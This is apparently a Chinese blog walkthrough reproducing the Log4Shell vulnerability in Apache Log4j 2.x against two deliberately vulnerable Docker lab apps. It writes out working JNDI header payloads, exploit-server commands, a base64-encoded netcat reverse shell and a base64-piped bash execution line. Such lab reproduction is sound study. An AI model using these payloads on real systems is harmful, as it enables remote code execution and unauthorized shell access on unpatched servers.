漏洞简介:
log4j是Apache公司的一款JAVA日志框架,基本上只要是java的框架都会用到这个log4j框架,所以上周不管是不是IT圈的都几乎被刷屏了,可见这个洞的危害之大,波及范围之广。所以复现一下。
影响版本:
Apache Log4j 2.x >=2.0-beta9 且 < 2.15.0
复现环境1:
1.log4shell-vulnerable-app环境:
docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app


2.下载JNDIExploit工具,监听8888端口开启LADP服务:
wget https://github.com/Mr-xn/JNDIExploit-1/releases/tag/v1.2
unzip JNDIExploit.v1.2.zip
**java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.0.16 -p 8888**
3.poc就是在http请求头中加入:

X-Api-Version: ${jndi:ldap://192.168.0.16:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}

4.这里一定要注意靶机的ip地址:

5.命令执行成功,已经创建了/tmp/pwned文件:



反弹nc:
X-Api-Version: ${jndi:ldap://192.168.0.16:1389/Basic/Command/Base64/cm0gL3RtcC9mIDsgbWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mIHwgL2Jpbi9zaCAtaSAyPiYxIHwgbmMgMTkyLjE2OC4wLjE2IDU1NTUgPi90bXAvZg==}


复现环境2:

1.运行vulfocus/log4j2-rce-2021-12-09靶机环境:
docker run -d --net=host --rm vulfocus/log4j2-rce-2021-12-09

2.使用JNDI-Injection-Exploit一键注入:

#-C:远程class文件中要执行的命令 -A:服务器地址,可以是IP地址或者域名
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,dG91Y2ggL3RtcC9wd25lZA==}|{base64,-d}|{bash,-i}" -A "192.168.0.16"
😅这两个靶机的页面好像啊。。。
